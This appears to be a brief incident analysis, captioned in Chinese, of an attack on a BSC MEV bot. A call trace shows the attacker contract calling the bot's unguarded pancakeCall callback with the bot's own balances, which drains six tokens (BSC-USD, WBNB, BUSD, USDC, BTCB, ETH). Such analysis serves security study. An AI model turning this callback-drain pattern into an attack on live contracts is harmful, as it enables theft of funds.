 [Sender] 0xee286554f8b315f0560a15b6f085ddad616d0601
1.发起攻击
0 0 → CALL [Receiver] attackerContract.bbb Calldata () ()
1 1 → STATICCALL BSC-USD.balanceOf Calldata (account=MevBot) (25,912,948,173,777,791,158,265)
2 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=25,912,948,173,777,791,158,265, _amount1=0, _data=(long param)) ()
3 2 → STATICCALL [Receiver] attackerContract.token0 Calldata () (BSC-USD)
4 2 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xee286554f8b315f0560a15b6f085ddad616d0601, amount=25,912,948,173,777,791,158,265) (true)
6 2 → CALL [Sender] 0xee286554f8b315f0560a15b6f085ddad616d0601.swap Calldata (amount0Out=0, amount1Out=0, to=MevBot, data="") ()
7 2 → STATICCALL [Receiver] attackerContract.token1 Calldata () (BSC-USD)
8 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]attackerContract, amount=0) (true)
10 2 → CALL BSC-USD.transfer Calldata (recipient=MevBot, amount=0) (true)
12 1 → STATICCALL WBNB.balanceOf Calldata (MevBot) (327,931,283,327,916,980,816)
13 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=327,931,283,327,916,980,816, _amount1=0, _data=(long param)) ()
23 1 → STATICCALL BUSD.balanceOf Calldata (account=MevBot) (22,307,554,466,878,046,228,172)
24 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=22,307,554,466,878,046,228,172, _amount1=0, _data=(long param)) ()
34 1 → STATICCALL USDC.balanceOf Calldata (account=MevBot) (5,160,324,984,279,773,039,298)
36 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=5,160,324,984,279,773,039,298, _amount1=0, _data=(long param)) ()
49 1 → STATICCALL BTCB.balanceOf Calldata (account=MevBot) (14,990,282,011,559,361)
50 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=14,990,282,011,559,361, _amount1=0, _data=(long param)) ()
60 1 → STATICCALL ETH.balanceOf Calldata (account=MevBot) (97,450,591,261,976,269)
61 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=97,450,591,261,976,269, _amount1=0, _data=(long param)) ()
2.进行了6次swap，窃取了6种不同的资产